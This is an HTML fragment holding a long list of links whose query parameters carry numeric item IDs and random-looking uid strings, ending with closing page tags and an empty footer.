<li><a href="/?pes=32978719802&uid=SUkI9MMnSM">32978719802</a></li>
<li><a href="/?pes=32874553792&uid=G01abywl4S">32874553792</a></li>
<li><a href="/?pes=4001172203189&uid=l6OmgE3bKb">4001172203189</a></li>
<li><a href="/?pes=33042627518&uid=mGdrg9dzMe">33042627518</a></li>
<li><a href="/?pes=32787170722&uid=RUv1GMJlvt">32787170722</a></li>
<li><a href="/?pes=1005001820671123&uid=yjhI8bqMK0">1005001820671123</a></li>
<li><a href="/?pes=32851470630&uid=lo9Zjxw1R4">32851470630</a></li>
<li><a href="/?pes=32816628514&uid=itTN1vsfNa">32816628514</a></li>
<li><a href="/?pes=32873402113&uid=r5yrA9CvE8">32873402113</a></li>
<li><a href="/?pes=1005002748479162&uid=kiMPRTiIb7">1005002748479162</a></li>
<li><a href="/?pes=1005002607283600&uid=TKt6vIOj3t">1005002607283600</a></li>
<li><a href="/?pes=4000836884690&uid=8sJY5tE0XJ">4000836884690</a></li>
<li><a href="/?pes=32963263021&uid=vf9ElCqYQm">32963263021</a></li>
<li><a href="/?pes=1005002394811949&uid=BLxafl3WkW">1005002394811949</a></li>
<li><a href="/?pes=32875613898&uid=6Yg3F9U57H">32875613898</a></li>
<li><a href="/?pes=4000480726269&uid=ovIoYY5VFU">4000480726269</a></li>
<li><a href="/?pes=1005002511666869&uid=4cDUyAENMa">1005002511666869</a></li>
<li><a href="/?pes=1005001506103001&uid=y6kfwZmQ2W">1005001506103001</a></li>
<li><a href="/?pes=1005001345020478&uid=zoareNXBjr">1005001345020478</a></li>
<li><a href="/?pes=1005002246117468&uid=KODcaN2JDf">1005002246117468</a></li>
<li><a href="/?pes=4001056796046&uid=MYTs0zYwkw">4001056796046</a></li>
<li><a href="/?pes=4000323056931&uid=a8rLMdB9gN">4000323056931</a></li>
<li><a href="/?pes=1005001747306451&uid=TXX6Eyd7tT">1005001747306451</a></li>
<li><a href="/?pes=1005002029743203&uid=iQkdHtQW8D">1005002029743203</a></li>
<li><a href="/?pes=1005001880660154&uid=jbPUgZn5By">1005001880660154</a></li>
<li><a href="/?pes=4000006140579&uid=OCH2JeAm8B">4000006140579</a></li>
<li><a href="/?pes=1005002658617265&uid=5KPI7wmxhs">1005002658617265</a></li>
<li><a href="/?pes=32867420302&uid=ppUcRAqC29">32867420302</a></li>
<li><a href="/?pes=1005002530606624&uid=PE1HuCOg1p">1005002530606624</a></li>
<li><a href="/?pes=32973013382&uid=3jyKSD0RKU">32973013382</a></li>
<li><a href="/?pes=32959917036&uid=Wyuuue9wR2">32959917036</a></li>
<li><a href="/?pes=1005002435605696&uid=JQ0MRQvJKK">1005002435605696</a></li>
<li><a href="/?pes=32832824195&uid=1a3yVkAdxP">32832824195</a></li>
<li><a href="/?pes=1005002101483486&uid=41SobXuh5A">1005002101483486</a></li>
<li><a href="/?pes=1005001302434849&uid=fwof0OOW2B">1005001302434849</a></li>
<li><a href="/?pes=4000180190669&uid=rYydPHAWEr">4000180190669</a></li>
<li><a href="/?pes=4000339066513&uid=GcHq3O0HTa">4000339066513</a></li>
<li><a href="/?pes=1005001845030192&uid=Wh1E92yFe2">1005001845030192</a></li>
<li><a href="/?pes=4000537934771&uid=LoDX8S1gBD">4000537934771</a></li>
<li><a href="/?pes=1005001575771835&uid=mKqwRWHUHN">1005001575771835</a></li>
<li><a href="/?pes=1005002518342380&uid=7HKB5PNlAF">1005002518342380</a></li>
<li><a href="/?pes=1005002089596631&uid=c6bVhgHxYh">1005002089596631</a></li>
<li><a href="/?pes=1005002025428151&uid=ZS59KqpcDH">1005002025428151</a></li>
<li><a href="/?pes=4001245063385&uid=5e7tj3wWDR">4001245063385</a></li>
<li><a href="/?pes=4000494503705&uid=mGH4ipvsTN">4000494503705</a></li>
<li><a href="/?pes=10000404396937&uid=eolGhUWmcU">10000404396937</a></li>
<li><a href="/?pes=1005001837348009&uid=r9KMdk1wM4">1005001837348009</a></li>
<li><a href="/?pes=4000347166302&uid=22RyKPYAI8">4000347166302</a></li>
<li><a href="/?pes=32922891423&uid=jcw8ZT3Mph">32922891423</a></li>
<li><a href="/?pes=1005001843125121&uid=uevLJ22uJD">1005001843125121</a></li>
<li><a href="/?pes=1005002487017470&uid=vkquGT0bkw">1005002487017470</a></li>
<li><a href="/?pes=33010896416&uid=5pPEw3hMTR">33010896416</a></li>
<li><a href="/?pes=32713037507&uid=EcaM2LLG6F">32713037507</a></li>
<li><a href="/?pes=33023701190&uid=Xxb1xtB6jq">33023701190</a></li>
<li><a href="/?pes=4000035365727&uid=lGmie9LErz">4000035365727</a></li>
<li><a href="/?pes=1005001454520262&uid=yuK7VzcteQ">1005001454520262</a></li>
<li><a href="/?pes=4000394615253&uid=74zVaW8pLG">4000394615253</a></li>
<li><a href="/?pes=4000217018620&uid=SvXmA3MlKy">4000217018620</a></li>
<li><a href="/?pes=32900721030&uid=figoA6e2Xy">32900721030</a></li>
<li><a href="/?pes=1005002357025242&uid=Howci8RR5f">1005002357025242</a></li>
<li><a href="/?pes=32829628329&uid=7xzT343XOv">32829628329</a></li>
<li><a href="/?pes=1005001555334485&uid=QlPfOlpqJk">1005001555334485</a></li>
<li><a href="/?pes=1005002564028683&uid=TEbvaBgAE5">1005002564028683</a></li>
<li><a href="/?pes=32969019933&uid=BDmyG9TuSv">32969019933</a></li>
<li><a href="/?pes=4000548428308&uid=vn1y0trL7T">4000548428308</a></li>
<li><a href="/?pes=32888288988&uid=lmUVKUErU5">32888288988</a></li>
<li><a href="/?pes=4000704430129&uid=uyD9aIUsYA">4000704430129</a></li>
<li><a href="/?pes=4000224989570&uid=y9RGzOd6Pz">4000224989570</a></li>
<li><a href="/?pes=4000399180920&uid=33PTbB7eMZ">4000399180920</a></li>
<li><a href="/?pes=1005001884458988&uid=qvJJi0avHf">1005001884458988</a></li>
<li><a href="/?pes=1005002502749256&uid=cl9wl3pvcG">1005002502749256</a></li>
<li><a href="/?pes=1005002100498675&uid=J69H6gFyXe">1005002100498675</a></li>
<li><a href="/?pes=33041828439&uid=OkwUl5aO7R">33041828439</a></li>
<li><a href="/?pes=32989431157&uid=Pwati8YAEb">32989431157</a></li>
<li><a href="/?pes=32945231430&uid=JPyD8sRDln">32945231430</a></li>
<li><a href="/?pes=1005002139224132&uid=bKazEt0zIs">1005002139224132</a></li>
<li><a href="/?pes=1005001877801695&uid=Sq2HT2eUWK">1005001877801695</a></li>
<li><a href="/?pes=4001110676945&uid=KYeoQUGTHP">4001110676945</a></li>
<li><a href="/?pes=32803769348&uid=faaD6sCHir">32803769348</a></li>
<li><a href="/?pes=1005001527352286&uid=h3TtBoSLmY">1005001527352286</a></li>
<li><a href="/?pes=4000862688215&uid=kBXwudw9bF">4000862688215</a></li>
<li><a href="/?pes=1005001927893455&uid=vWibAlGQpe">1005001927893455</a></li>
<li><a href="/?pes=4000874971663&uid=S3zNtxTYKX">4000874971663</a></li>
<li><a href="/?pes=1005001629369298&uid=IDoiDEGWdt">1005001629369298</a></li>
<li><a href="/?pes=1005001360194582&uid=d6aA2hdGJS">1005001360194582</a></li>
<li><a href="/?pes=1005001458445477&uid=iX7ZbEkaGn">1005001458445477</a></li>
<li><a href="/?pes=32950592420&uid=ClADRSq7nq">32950592420</a></li>
<li><a href="/?pes=32965448854&uid=W1Sa0wkLne">32965448854</a></li>
<li><a href="/?pes=4001065642842&uid=KtGdLHSi6x">4001065642842</a></li>
<li><a href="/?pes=1005002638525854&uid=kZ9CzhtIBK">1005002638525854</a></li>
<li><a href="/?pes=4000732405116&uid=raAS2CqOU9">4000732405116</a></li>
<li><a href="/?pes=4000300753062&uid=KLD1vFVT7F">4000300753062</a></li>
<li><a href="/?pes=1005001862327662&uid=JKHW3TpW2t">1005001862327662</a></li>
<li><a href="/?pes=1005002515701474&uid=wIwvIbiR2h">1005002515701474</a></li>
<li><a href="/?pes=4001070376523&uid=NhozvYLPMh">4001070376523</a></li>
<li><a href="/?pes=1005001809512005&uid=YvuWpspxzs">1005001809512005</a></li>
<li><a href="/?pes=32969401277&uid=BBrlCjjzu8">32969401277</a></li>
<li><a href="/?pes=1005002482084504&uid=lNvgsYC476">1005002482084504</a></li>
<li><a href="/?pes=1005002309560904&uid=JFz57SODC2">1005002309560904</a></li>
<li><a href="/?pes=4000784864923&uid=V0y8CkTCVy">4000784864923</a></li>
<li><a href="/?pes=32959392547&uid=gkvebwKqJR">32959392547</a></li>
<li><a href="/?pes=32860045442&uid=iJc4AHj03U">32860045442</a></li>
<li><a href="/?pes=4000957325700&uid=Fehac95KUw">4000957325700</a></li>
<li><a href="/?pes=1005001332576442&uid=7XvBirkbjE">1005001332576442</a></li>
<li><a href="/?pes=32959777667&uid=O2NjLGO0Fs">32959777667</a></li>
<li><a href="/?pes=32863944226&uid=xH7QnF5w8B">32863944226</a></li>
<li><a href="/?pes=1005001839328457&uid=cqbQl3NozK">1005001839328457</a></li>
<li><a href="/?pes=4000731391428&uid=qTyxhtIzAS">4000731391428</a></li>
<li><a href="/?pes=32894429478&uid=uRWgaYX2zt">32894429478</a></li>
<li><a href="/?pes=32812950795&uid=eyiG9B69mC">32812950795</a></li>
<li><a href="/?pes=1005001285048242&uid=l8IBxaI2j6">1005001285048242</a></li>
<li><a href="/?pes=4000822061465&uid=glTdVO3fmz">4000822061465</a></li>
<li><a href="/?pes=1005001593429188&uid=UB5odj6xA4">1005001593429188</a></li>
<li><a href="/?pes=1000006663395&uid=CQ04S2E13Z">1000006663395</a></li>
<li><a href="/?pes=4000448450793&uid=HUK1NMDKtj">4000448450793</a></li>
<li><a href="/?pes=1005002572701146&uid=9AXd7CRMyU">1005002572701146</a></li>
<li><a href="/?pes=33034701741&uid=qOSixqxjqf">33034701741</a></li>
<li><a href="/?pes=4000523003928&uid=RhCm2cPc5n">4000523003928</a></li>
<li><a href="/?pes=1005001616177245&uid=TFpp0mK0Vh">1005001616177245</a></li>
<li><a href="/?pes=4001095775090&uid=ZzO1Cwb9HH">4001095775090</a></li>
<li><a href="/?pes=4000483140771&uid=LSGrRLrmEz">4000483140771</a></li>
<li><a href="/?pes=32948839187&uid=00QiGsbtgQ">32948839187</a></li>
<li><a href="/?pes=4000174121281&uid=2C8Eadombf">4000174121281</a></li>
<li><a href="/?pes=32913015963&uid=grOPpaKDzd">32913015963</a></li>
<li><a href="/?pes=1005001638912068&uid=JVQxBe3WXi">1005001638912068</a></li>
<li><a href="/?pes=32894912009&uid=ES5Pa5mSBj">32894912009</a></li>
<li><a href="/?pes=1005001576252051&uid=dKuLuzURgo">1005001576252051</a></li>
<li><a href="/?pes=4001351903074&uid=7Ic3lLipJ1">4001351903074</a></li>
<li><a href="/?pes=32896225349&uid=sYoQVv5YIt">32896225349</a></li>
<li><a href="/?pes=1005001502070833&uid=2nnX9t6K6C">1005001502070833</a></li>
<li><a href="/?pes=1005002034535487&uid=WCGNYUX8Uq">1005002034535487</a></li>
<li><a href="/?pes=1005001863978281&uid=RA3eEBb28N">1005001863978281</a></li>
<li><a href="/?pes=32817867206&uid=97G9AO642L">32817867206</a></li>
<li><a href="/?pes=4001132228430&uid=8kFkUQQvP9">4001132228430</a></li>
<li><a href="/?pes=32952716538&uid=4OLOzgDBEY">32952716538</a></li>
<li><a href="/?pes=33037916547&uid=wDPw3GyNmM">33037916547</a></li>
<li><a href="/?pes=33009993730&uid=dIa4F4pkPK">33009993730</a></li>
<li><a href="/?pes=1005001870409627&uid=n7N33JGGnY">1005001870409627</a></li>
<li><a href="/?pes=1005002239641892&uid=iiVkphiZ8l">1005002239641892</a></li>
<li><a href="/?pes=4000587038589&uid=uOoEt7gB23">4000587038589</a></li>
<li><a href="/?pes=32837987673&uid=lXSbFswKiu">32837987673</a></li>
<li><a href="/?pes=33017542792&uid=i4KSDFSi2d">33017542792</a></li>
<li><a href="/?pes=4000019161062&uid=hTsYbVQllJ">4000019161062</a></li>
<li><a href="/?pes=32810457531&uid=bmXgN2hQu4">32810457531</a></li>
<li><a href="/?pes=4001272356007&uid=uMcHiAqeXY">4001272356007</a></li>
<li><a href="/?pes=32908078349&uid=0aoUsAIise">32908078349</a></li>
<li><a href="/?pes=1005002290156078&uid=SkQ32MVwZq">1005002290156078</a></li>
<li><a href="/?pes=4000512863795&uid=Lv3HBTyb2t">4000512863795</a></li>
<li><a href="/?pes=4000460454003&uid=eMGxVGIEbd">4000460454003</a></li>
<li><a href="/?pes=33010261747&uid=SitDyMOCcg">33010261747</a></li>
<li><a href="/?pes=1005001855038952&uid=cnJROIEQVK">1005001855038952</a></li>
<li><a href="/?pes=1005001592485481&uid=mo288EbOHN">1005001592485481</a></li>
<li><a href="/?pes=32816524059&uid=PuJJL5mCbm">32816524059</a></li>
<li><a href="/?pes=1005001983499430&uid=c9wNKPaEnb">1005001983499430</a></li>
<li><a href="/?pes=1005002199096516&uid=D2lqnJuyPA">1005002199096516</a></li>
<li><a href="/?pes=32956159291&uid=lHAhuOYUJe">32956159291</a></li>
<li><a href="/?pes=4000066561784&uid=48KUoAhD6C">4000066561784</a></li>
<li><a href="/?pes=1005001483922895&uid=ok8vyWolZg">1005001483922895</a></li>
<li><a href="/?pes=1005001523888138&uid=WsFPtKJIOv">1005001523888138</a></li>
<li><a href="/?pes=4000589573368&uid=4WA4MVZQuv">4000589573368</a></li>
<li><a href="/?pes=1005002322026155&uid=4GesXQWVjB">1005002322026155</a></li>
<li><a href="/?pes=32923915333&uid=LHK9PhgQ1p">32923915333</a></li>
<li><a href="/?pes=4000703320839&uid=nhkh9rj5KL">4000703320839</a></li>
<li><a href="/?pes=4000273858405&uid=a7hr2sjs88">4000273858405</a></li>
<li><a href="/?pes=4001092041528&uid=FITj2gl4OQ">4001092041528</a></li>
<li><a href="/?pes=4000280351382&uid=jkDVD13WqZ">4000280351382</a></li>
<li><a href="/?pes=4000006016099&uid=1gDWs0brxL">4000006016099</a></li>
<li><a href="/?pes=4001346517673&uid=SKw30luQw7">4001346517673</a></li>
<li><a href="/?pes=32962873734&uid=OQsUzDDzO6">32962873734</a></li>
<li><a href="/?pes=1005002046202549&uid=x1cXWDb4vh">1005002046202549</a></li>
<li><a href="/?pes=4000484934431&uid=QKwAihMpct">4000484934431</a></li>
<li><a href="/?pes=1005001407194014&uid=nhpFph7z1w">1005001407194014</a></li>
<li><a href="/?pes=32622994924&uid=aS66EcV4PD">32622994924</a></li>
<li><a href="/?pes=33057137071&uid=4S3cb7Db1u">33057137071</a></li>
<li><a href="/?pes=4000944300282&uid=j8JCvY2UlK">4000944300282</a></li>
<li><a href="/?pes=4001022742703&uid=ge80fGYEIN">4001022742703</a></li>
<li><a href="/?pes=4000082804373&uid=Qpnw9Oll3o">4000082804373</a></li>
<li><a href="/?pes=4000192616624&uid=hlYP0EDgar">4000192616624</a></li>
<li><a href="/?pes=4000210827713&uid=xSnnjqwJ1m">4000210827713</a></li>
<li><a href="/?pes=4001339990088&uid=En19xir7d6">4001339990088</a></li>
<li><a href="/?pes=33010772314&uid=82YOxZRmzC">33010772314</a></li>
<li><a href="/?pes=4001038256657&uid=3F74OHusXk">4001038256657</a></li>
<li><a href="/?pes=4000822052236&uid=9igli7cpkU">4000822052236</a></li>
<li><a href="/?pes=32959987403&uid=aUM8EMS9as">32959987403</a></li>
<li><a href="/?pes=1005001863742144&uid=4Ou3gVuSCV">1005001863742144</a></li>
<li><a href="/?pes=1005001772342343&uid=JYB7AXCJSb">1005001772342343</a></li>
<li><a href="/?pes=1005002311227622&uid=phwNDvf0Cc">1005002311227622</a></li>
<li><a href="/?pes=1005002130705216&uid=5KaEPUcfy6">1005002130705216</a></li>
<li><a href="/?pes=1005001371804124&uid=Ani7yQXrTn">1005001371804124</a></li>
<li><a href="/?pes=1005001698865262&uid=6YXhwtRpOU">1005001698865262</a></li>
<li><a href="/?pes=1005002006861529&uid=qVAL3Mdnxv">1005002006861529</a></li>
<li><a href="/?pes=1005002327022749&uid=1ZDfd3N23G">1005002327022749</a></li>
<li><a href="/?pes=1005001279376355&uid=v5B5ZJDz48">1005001279376355</a></li>
<li><a href="/?pes=1005001877621749&uid=ZeVkbh2nc3">1005001877621749</a></li>
<li><a href="/?pes=1005001936720999&uid=30LJvFCjIv">1005001936720999</a></li>
<li><a href="/?pes=4001230828750&uid=5PVJJSUq0w">4001230828750</a></li>
<li><a href="/?pes=1005001566943048&uid=Q9gDsHA9Ya">1005001566943048</a></li>
<li><a href="/?pes=4001321395026&uid=dI2PefO3Db">4001321395026</a></li>
<li><a href="/?pes=1005001355104757&uid=Hb6I9ww8aW">1005001355104757</a></li>
<li><a href="/?pes=4000554356999&uid=IX9mYFkRgE">4000554356999</a></li>
<li><a href="/?pes=1005001486960543&uid=AUYPkWerG4">1005001486960543</a></li>
<li><a href="/?pes=4000009013946&uid=HR5uU2A9PV">4000009013946</a></li>
<li><a href="/?pes=1005002508069172&uid=DnOUe7TT3Y">1005002508069172</a></li>
<li><a href="/?pes=1005001824668816&uid=3cXi6UWiNu">1005001824668816</a></li>
<li><a href="/?pes=32943961923&uid=2vXTRvN2GK">32943961923</a></li>
<li><a href="/?pes=4000631925010&uid=RZLeGF7rV1">4000631925010</a></li>
<li><a href="/?pes=1005002001505400&uid=BaWcno8V8X">1005002001505400</a></li>
<li><a href="/?pes=4000220301895&uid=UD9WbqAMPo">4000220301895</a></li>
<li><a href="/?pes=32953994476&uid=jlCpzisk5R">32953994476</a></li>
<li><a href="/?pes=4000502176715&uid=dCjZ0L00UO">4000502176715</a></li>
<li><a href="/?pes=33024523554&uid=w0vtJQUfsh">33024523554</a></li>
<li><a href="/?pes=32920019911&uid=kZ1NICR0D0">32920019911</a></li>
<li><a href="/?pes=1005002686108936&uid=rjo7ddyoTF">1005002686108936</a></li>
<li><a href="/?pes=4001286797459&uid=UmtObRUEud">4001286797459</a></li>
<li><a href="/?pes=4000211617317&uid=aO1B6ySriN">4000211617317</a></li>
<li><a href="/?pes=1005001912945924&uid=qlWSybtgYu">1005001912945924</a></li>
<li><a href="/?pes=32820256245&uid=7qAuBnr8aW">32820256245</a></li>
<li><a href="/?pes=1005002546939142&uid=DD7lBVuuoc">1005002546939142</a></li>
<li><a href="/?pes=4000206920499&uid=jvggIcAJCt">4000206920499</a></li>
<li><a href="/?pes=1005001860445362&uid=juS2YJ13NZ">1005001860445362</a></li>
<li><a href="/?pes=1005002141286028&uid=DaLoMJIG3z">1005002141286028</a></li>
<li><a href="/?pes=1005002442055859&uid=FIWYu2J3zS">1005002442055859</a></li>
<li><a href="/?pes=4000393115526&uid=CVOhzTiPln">4000393115526</a></li>
<li><a href="/?pes=2043633817&uid=ij7qg4N7lF">2043633817</a></li>
<li><a href="/?pes=32868828994&uid=pdOB5fy5lt">32868828994</a></li>
<li><a href="/?pes=32802440810&uid=qOzCHPHFMG">32802440810</a></li>
<li><a href="/?pes=10000014484274&uid=WZIQkubBmT">10000014484274</a></li>
<li><a href="/?pes=4001115133959&uid=EWy0S3WcVr">4001115133959</a></li>
<li><a href="/?pes=32957024178&uid=HYZfWauX8Z">32957024178</a></li>
<li><a href="/?pes=4000318573416&uid=kb7k9HXXRw">4000318573416</a></li>
<li><a href="/?pes=4000848403476&uid=HCkKBktB9g">4000848403476</a></li>
<li><a href="/?pes=1005001350695477&uid=61ztrnXqF1">1005001350695477</a></li>
<li><a href="/?pes=32981140045&uid=isJ9Th74nC">32981140045</a></li>
<li><a href="/?pes=33063167035&uid=tuQLaln4Kw">33063167035</a></li>
<li><a href="/?pes=1005001350697825&uid=hjf0InqtJc">1005001350697825</a></li>
<li><a href="/?pes=1005002777096277&uid=fyWZqAbeP1">1005002777096277</a></li>
<li><a href="/?pes=4000008215284&uid=piXiiORWYl">4000008215284</a></li>
<li><a href="/?pes=4000681146017&uid=zpnDjaZFOA">4000681146017</a></li>
<li><a href="/?pes=4000678368026&uid=KqfX9J2MQR">4000678368026</a></li>
<li><a href="/?pes=1005001882099443&uid=zYqFaWxO6V">1005001882099443</a></li>
<li><a href="/?pes=1005002381798642&uid=uZTGLlKh8E">1005002381798642</a></li>
<li><a href="/?pes=1005001633484879&uid=BFS60oYHp6">1005001633484879</a></li>
<li><a href="/?pes=1005002051961890&uid=ShR8oUhRjb">1005002051961890</a></li>
<li><a href="/?pes=10000020369790&uid=y4DDf1NtRD">10000020369790</a></li>
<li><a href="/?pes=1005002169183717&uid=WL1FcG2rHh">1005002169183717</a></li>
<li><a href="/?pes=32970810646&uid=kDRl13tfHi">32970810646</a></li>
<li><a href="/?pes=4000149209054&uid=dYxeMtMxMy">4000149209054</a></li>
<li><a href="/?pes=4001241271006&uid=JstIpcLvV4">4001241271006</a></li>
<li><a href="/?pes=4000163973371&uid=iQv6A4XLPj">4000163973371</a></li>
<li><a href="/?pes=32877089826&uid=kDWF487NQ4">32877089826</a></li>
<li><a href="/?pes=32798743983&uid=ltL0R6pWn8">32798743983</a></li>
<li><a href="/?pes=1005001615776094&uid=26BmCrYRoD">1005001615776094</a></li>
<li><a href="/?pes=1005002556303080&uid=KlqVGA13OO">1005002556303080</a></li>
<li><a href="/?pes=1005002618493504&uid=UOSauH3myY">1005002618493504</a></li>
<li><a href="/?pes=1005002546209366&uid=IkTkQ5aejs">1005002546209366</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
